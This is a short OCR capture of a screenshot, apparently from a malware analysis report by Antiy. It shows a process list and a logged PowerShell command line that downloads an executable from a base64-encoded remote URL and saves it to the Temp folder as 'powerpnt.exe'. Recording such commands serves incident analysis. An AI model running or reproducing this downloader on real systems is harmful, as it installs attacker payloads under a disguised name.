 powershell.exe < 0.01 35,092 K 36,404 K 3488 Windows PowerSh
cmd.exe 1,664 K 1,892 K 2740 Windows 命令处理
Command Line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $WebClient = New-Object System.Net.WebCl
ient;$data = $WebClient.DownloadData([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromB
ase64String('aHR0cDovL2NyYXp5d29tZW4tZGF0aW5nLmNvbS9zbnkuZXhl')));[byte[]] $data1=0x4D,0x5A;$data2=$
data;[io.file]::WriteAllBytes('C:\Users\test\AppData\Local\Temp\powerpnt.exe',$data2)
安天
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe